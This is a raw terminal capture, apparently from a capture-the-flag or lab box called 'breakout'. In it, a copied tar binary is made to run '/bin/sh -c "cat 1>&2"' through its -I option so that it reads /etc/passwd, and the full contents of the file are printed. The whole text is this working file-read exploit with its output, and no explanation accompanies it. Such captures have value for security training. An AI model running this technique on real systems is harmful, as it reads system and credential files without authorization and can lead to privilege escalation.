 cyber@breakout:~$ LFILE=/etc/passwd
LFILE=/etc/passwd
cyber@breakout:~$ ./tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
./tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
cyber@breakout:~$